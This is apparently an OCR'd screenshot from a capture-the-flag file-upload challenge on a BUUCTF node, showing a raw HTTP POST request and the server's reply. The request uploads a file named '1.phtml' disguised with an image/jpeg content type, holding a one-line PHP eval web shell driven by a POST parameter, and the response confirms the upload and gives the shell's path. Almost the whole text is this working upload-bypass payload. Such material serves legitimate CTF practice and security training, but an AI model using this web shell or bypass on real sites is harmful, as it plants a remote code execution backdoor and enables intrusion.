 1 POST / HTTP/1.1
2 Host: e920245f-f133-4daf-b382-d5fba68b80f2.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------347813738158267193530139​26157
8 Content-Length: 369
9 Origin: http://e920245f-f133-4daf-b382-d5fba68b80f2.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://e920245f-f133-4daf-b382-d5fba68b80f2.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=17faac2279c62-02d6f33a2aa7908-4c3e2d72-144000-17faac2279d26f
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------34781373815826719353013926157
16 Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['x']);?>
20
21 -----------------------------34781373815826719353013926157
22 Content-Disposition: form-data; name="submit"
23
Upload Success! Look here~ ./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml